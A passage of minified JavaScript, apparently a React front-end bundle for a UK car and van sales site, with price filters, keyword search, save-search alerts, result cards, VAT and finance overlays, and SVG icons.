max"]:"MaxPrice"===e&&n>0&&s>0&&n<s?["Price",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,r)),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[e]:t})),i(e,n)};return c.createElement("div",{className:"input-field multi-input two-columns"},c.createElement(Pn.A,{options:u,name:"MinPrice",value:o||-1,onChange:p,qa:(0,w.r5)(l,"MinPriceSelect")}),c.createElement(Pn.A,{options:m,name:"MaxPrice",value:n||-1,onChange:p,qa:(0,w.r5)(l,"MaxPriceSelect")}),!!t.length&&c.createElement("div",{className:"err err--".concat(0===t[0].msg.indexOf("Min")?"a":"b")},t[0].msg))}const qn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};const t=(0,c.useRef)(!1);t.current||(e(),t.current=!0)};function Wn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Bn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Wn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Wn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Un=n(5177),Fn=n(8075);function zn(e){let{label:t,section:n,CommonKeywords:r,Keywords:o,onUpdate:a,qa:i}=e;const l=(0,c.useRef)(null),[s,d]=(0,c.useState)(o.map(e=>e.Name)),u=(0,c.useCallback)(()=>s.map(e=>({Id:null,Name:e,Value:e,Selected:!1,Counter:0})),[s]),m=(0,c.useCallback)(()=>{const e=s.length?s.join("|"):"";window.m.Store.dispatch(window.m.Action("updateSearchPanel")({Keywords:u()})),"function"==typeof a&&a("Keywords",e)},[s,a,u]),p=e=>{const t=s.indexOf(e);t>-1&&(s.splice(t,1),d(s),m())},f=()=>{const e=l.current;if(!e.value)return null;const t=s||[];e.value.split(/,|;|"/).forEach(e=>{const n=e.trim();""!==n&&-1===t.indexOf(n)&&t.push(n)}),d(t.slice(0,19)),m(),e.value=""};return c.createElement("div",{className:"keyword"},c.createElement("div",{className:"keyword__input"},c.createElement("input",{"data-q":(0,w.r5)(i,"KeywordsInput"),onKeyUp:e=>{"Enter"===e.key&&f()},ref:l,type:"text",maxLength:100,name:"keywords",placeholder:t}),c.createElement("button",{className:"btn","data-q":(0,w.r5)(i,"AddKeyword"),onClick:f,type:"button"},"Add")),0!==s.length&&c.createElement("ul",{className:"keyword-list"},s.map((e,t)=>c.createElement("button",{key:e,className:"keyword__item btn",onClick:()=>p(e),type:"button"},e,c.createElement("i",{className:"m-close",title:'Remove "'.concat(e,'"')},c.createElement(Fn.A,{colour:at.M.secondary}))))),r&&c.createElement("div",{className:"common"},c.createElement("p",{className:"title"},"You can also select ",c.createElement("strong",null,"Common Keywords")," to include in your search..."),c.createElement("div",null,r.map(e=>{const t=e.Value.toString(),r=s.indexOf(t)>-1;return c.createElement(Un.A,{onChange:r?()=>p(t):()=>{return e=t,void(-1===s.indexOf(e)&&(s.unshift(e),d(s),m()));var e},key:t,id:t,name:t,label:e.Name,checked:r,qa:(0,w.r5)(i,n)})}))))}var Gn=n(7351);function $n(e){return c.createElement("div",{className:"".concat(e.name.toLowerCase()," m-multi__wrapper")},e.title&&c.createElement("span",{className:"sp2__sub"},e.title),c.createElement(Gn.A,{options:e.options,name:e.name,counters:e.counters,qa:e.qa,section:e.section,onChange:function(t,n,r){window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:e.options.map(e=>(e.Value===n&&(e.Selected=r),e))})),"function"==typeof e.onUpdate&&e.onUpdate(t,n,r)}}))}function Kn(e){let{options:t,name:n,onUpdate:r,qa:o}=e;const a=t.slice(),i=function(){const e=t.filter(e=>e.Selected);return e.length?e[0].Value:t.length?t[0].Value:null}();return c.createElement("div",{className:"input-field ".concat(n.toLowerCase())},c.createElement(Pn.A,{options:a,name:n,value:i,onChange:(e,o)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:t.map(e=>(e.Selected=e.Value===o,e))})),"function"==typeof r&&r(e,o)},qa:o}))}function Jn(e){return c.createElement("div",{className:"input-field  ".concat(e.name.toLowerCase())},e.title&&c.createElement("span",{className:"sp2__sub"},e.title),c.createElement(Pn.A,{options:e.options,name:e.name,value:e.value,onChange:(t,n)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:n})),e.onUpdate&&"function"==typeof e.onUpdate&&e.onUpdate()},qa:e.qa,disabled:e.disabled}))}function Yn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Xn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Yn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Qn(e){let{initialLocation:t}=e;const[n,r]=(0,c.useState)(!1),o=n?"Fetching dealers...":"Reset search criteria",a=t?"Try increasing your search distance to include more dealerships":"We need a valid postcode to find dealers near you";return c.createElement("div",{className:"sr__none small-padding text-c"},c.createElement("p",{className:"title-3 no-margin-t"},"We're sorry, there were no matching dealers"),c.createElement("div",{className:"card"},c.createElement("p",{className:"subtitle"},a),t&&c.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:n,onClick:()=>{r(!0),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({DealerName:null,Distance:200})),window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("search")())},type:"button"},o)))}function er(e){return c.createElement("svg",(0,l.A)({},e,{fill:"currentColor",viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("g",{transform:"translate(5)",strokeWidth:"2.5"},c.createElement("path",{d:"m22.5 22.5h5v5h-5v5h-5v-5h-5v-5h5v-5h5z"}),c.createElement("path",{d:"m35 21.25c0-7.675-2.825-14.1-10-15.8v-5.45h-10v5.45c-7.15 1.7-10 8.1-10 15.8v13.75l-5 2.5v5h40v-5l-5-2.5zm-25 16.25h20v-16.25c0-6.2-2.5-11.875-10-11.875s-10 5.675-10 11.875z",clipRule:"evenodd",fillRule:"evenodd"}),c.createElement("path",{d:"m20 50c2.75 0 5-2.25 5-5h-10c0 2.75 2.25 5 5 5z"})))}const tr=c.lazy(()=>n.e(2655).then(n.bind(n,9235)));function nr(e){let{btnText:t,className:n,csrfToken:r,showNoResults:o,qa:a}=e;const[i,l]=(0,c.useState)(!0),[s,d]=(0,c.useState)(!1);return(0,c.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{SearchPanel:e}=window.m.Store.getState();l(!!e.PostCode||o)}}),()=>{e=!1}},[o]),i?c.createElement(c.Fragment,null,c.createElement("button",{className:(0,Ce.A)("btn savesearch btn--svg-inline",n),onClick:function(){var e;d(!0),null===(e=window.trk)||void 0===e||e.track("audit","savesearchrequest")},"data-q":(0,w.r5)(a,"SaveSearchBtn"),type:"button"},c.createElement(er,{className:"color-content-primary small-padding-r"}),t||"Save this search"),c.createElement(Ft.A,{open:s,onOpenChange:d,title:"Save Search and Create Alert",description:"Save your current search to receive email alerts when new matching vehicles are available",addPadding:!0},c.createElement(tr,{name:function(e){const t=e.getMinutes();return"".concat(e.getDate(),"-").concat(e.getMonth()+1,"-").concat(e.getFullYear()," ").concat(e.getHours(),":").concat(t<10?"0":"").concat(t)}(new Date),close:()=>d(!1),csrfToken:r}))):null}function rr(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:a}=e;const[i,l]=(0,c.useState)(!1);(0,c.useEffect)(()=>{i&&(window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("reset")()).then(()=>{window.m.Store.dispatch(window.m.Action("search")())}))},[i]);const s=i?"Fetching vehicles...":"Reset all";return n&&""!==n||r?c.createElement("div",{className:"sr__none small-padding text-c"},c.createElement("div",{className:"card"},c.createElement("p",{className:"title-4 no-margin-t"},"We're sorry, there were no matching vehicles"),""===n&&r||""!==n?c.createElement("p",null,"Try widening your search preferences to see what is available"):c.createElement("p",null,"We need a valid postcode to find vehicles near you"),c.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:i,onClick:function(){l(!0)},type:"button"},s)),"stock"!==o&&c.createElement("div",{className:"card medium-margin"},c.createElement("p",null,"Get notified when a vehicle becomes available by saving this search"),c.createElement(nr,{className:"btn--centered",csrfToken:t,qa:a,showNoResults:!0}))):null}var or=n(3625);function ar(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:a}=e;return"dealer"===o?c.createElement("div",null,c.createElement(Qn,{initialLocation:n,qa:a})):"seo"===o?null:"stock"===o||"home"===o||"dpv"===o||"srp"===o?c.createElement("div",null,c.createElement(rr,{csrfToken:t,pageType:o,initialLocation:n,allowResultsWithNoPostcode:r})):c.createElement("div",null,c.createElement("h3",{className:"flex a-center j-center"},"Loading",c.createElement(or.A,{colour:at.M.contentPrimary})))}var ir=n(159);function lr(e){let{Manufacturer:t,Model:n,Title:r,qa:o}=e;return c.createElement("div",{className:"result-card__header","data-q":(0,w.r5)(o,"SRHeader")},c.createElement("h3",{className:"title-4 no-margin","data-q":(0,w.r5)(o,"SRTitle")},t,", ",n),c.createElement("h4",{className:"color-content-primary line-clamp-1 body-text no-margin"},r))}function cr(e){let{alt:t,images:n,onError:r}=e;return c.createElement("div",{className:"featured-gallery-container"},c.createElement("div",{className:"grid featured-gallery"},c.createElement("div",{className:"col featured-gallery-col"},c.createElement("img",{src:n[0].Medium,alt:t,onError:r,className:"image__photo"})),c.createElement("div",{className:"col featured-gallery-col-secondary"},c.createElement("div",{className:"grid height-100"},c.createElement("div",{className:"col xs-6 relative height-100"},c.createElement("img",{src:n[1].Medium,alt:t,onError:r,className:"image__photo"})),c.createElement("div",{className:"col xs-6 relative height-100"},c.createElement("img",{src:n[2].Medium,alt:t,onError:r,className:"image__photo"}))))))}var sr=n(7125);function dr(e){let{children:t,ImageCount:n,IsEnquired:r,IsFeaturedAdvert:o,FeaturedAdvertImages:a,IsViewed:i,MainImage:l,Sold:s,Title:d,qa:u}=e;const[m,p]=(0,c.useState)(l.Medium),f=()=>{p(l.DefaultImage)};return c.createElement("div",{className:"result-card__image-container"},c.createElement("div",{className:"result-card__image","data-q":(0,w.r5)(u,"SRImage")},o?c.createElement(cr,{alt:d,images:a,onError:f}):c.createElement(Ge,{src:m,alt:d,onError:f,css:"image__photo"}),n>0&&c.createElement("span",{className:"result-card__image-data pointer-events-none right",title:"View all ".concat(n," images")},c.createElement(sr.A,{className:"color-white"}),n),!s&&r&&c.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,w.r5)(u,"SREnquired")},"Enquired"),!s&&!r&&i&&c.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,w.r5)(u,"SRViewed")},"Viewed")),!s&&t)}function ur(e){let{children:t,qa:n}=e;const[r,o]=(0,c.useState)(!1);return c.createElement(c.Fragment,null,c.createElement("button",{className:"btn btn--link vat-overlay-button",onClick:()=>o(!0),"data-q":(0,w.r5)(n,"VATOverlay"),type:"button"},t),c.createElement(Ft.A,{open:r,onOpenChange:o,title:"VAT",description:"Information about VAT pricing on vehicles",addPadding:!0},c.createElement("p",{className:"no-margin"},"Most consumers will need to pay VAT because VAT is the tax you pay on any goods bought inside the UK and the European Union. The standard rate is 20% which is why the price on vehicles including VAT is higher. The price which excludes VAT (exc. VAT) shows the amount that VAT registered businesses will pay for a vehicle once they've claimed back the VAT.")))}const mr=e=>c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"circle-info"}),c.createElement("g",{stroke:"null",fill:"currentColor"},c.createElement("path",{d:"M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z",clipRule:"evenodd",fillRule:"evenodd"}),c.createElement("path",{d:"M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"}))),pr=c.lazy(()=>n.e(2738).then(n.bind(n,456)));function fr(e){let{qa:t}=e;return c.createElement("span",{className:"flex flex-gap-sml a-center title-5 no-scale no-margin relative"},"Inc. VAT",c.createElement(ur,{qa:t},c.createElement(mr,{width:16,height:16})))}function hr(e){let{onClick:t,qa:n}=e;return c.createElement("button",{type:"button",className:"btn btn--link",onClick:t,"data-q":(0,w.r5)(n,"SRFinanceExampleBtn")},c.createElement(mr,{width:20,height:20}))}function vr(e){let{IsPaymentSearch:t,showVATPrices:n,priceCall:r,Sold:o,GBPPriceIncVAT:a,priceLabel:i,qa:l}=e;return t||n?t||!n||r?t?c.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,w.r5)(l,"Price")},i(),!o&&n&&c.createElement(fr,{qa:l})):null:c.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,w.r5)(l,"PriceVATInc")},a,!o&&c.createElement(fr,{qa:l})):c.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,w.r5)(l,"Price")},i())}function gr(e){const{DefaultMonthlyCost:t,DefaultMonthlyCostType:n,IsFeaturedAdvert:r,IsLowMileage:o,IsPaymentSearch:a,IsPriceExcludingVAT:i,GBPPriceIncVAT:l,GBPPriceExcVAT:s,Reduced:d,Sold:u,qa:m,VehicleId:p,VehicleType:f}=e,[h,v]=(0,c.useState)(!1),g=()=>{v(!0)},y=(()=>{if(!u){if(a)return c.createElement("div",{className:"bold"},l);if(t)return c.createElement("div",{className:"flex flex-gap-sml a-center"},c.createElement("span",{className:"bold"},"£".concat(t,"/pm (").concat(n,")")),c.createElement(hr,{onClick:g,qa:m}))}return""})(),b=u?"Sold":r?"Featured Car":d?"Reduced":o?"Low Mileage":"",C=!!(i&&l&&s),E=!(!C||"Call for price"!==l||"Call for price"!==s),k=!u&&!a&&C&&!!!t;return c.createElement("div",{className:(0,Ce.A)("result-card__vehicle-details",{"result-card-van":7===f})},c.createElement("div",{className:"flex a-center flex-gap"},c.createElement("div",{"data-q":(0,w.r5)(m,"Price")},!!b&&c.createElement("div",{className:"title result-card__status medium-text color-purple","data-q":(0,w.r5)(m,"ResultCardStatus")},b),c.createElement(vr,{IsPaymentSearch:a,showVATPrices:C,priceCall:E,Sold:u,GBPPriceIncVAT:l,priceLabel:()=>!u&&a?c.createElement("div",{className:"flex flex-gap-sml a-center"},c.createElement("span",null,"£".concat(t,"/pm (").concat(n,")")),c.createElement(hr,{onClick:g,qa:m})):l,qa:m})),k?c.createElement("div",{className:"title-4 no-scale no-margin border-left border-2 border-neutral width-50 medium-padding-l","data-q":(0,w.r5)(m,"PriceVATExc")},s,!E&&c.createElement("span",{className:"title-5 no-scale no-margin"},"Exc. VAT")):c.createElement("div",{className:"detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l","data-q":(0,w.r5)(m,"SRFinanceText")},y)),c.createElement(Ft.A,{open:h,onOpenChange:v,title:"".concat(n," Representative example"),description:"Representative example of finance options for this vehicle"},c.createElement(pr,{VehicleId:p,VehicleType:f,DefaultMonthlyCostType:n,IsPaymentSearch:a,qa:m})))}function yr(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("path",{d:"M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}var br=n(7211);function wr(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type-electric"}),c.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z",fill:"currentColor"}),c.createElement("path",{d:"M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z",fill:"currentColor"}))}function Cr(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"transmission"}),c.createElement("path",{d:"M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Er(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function kr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 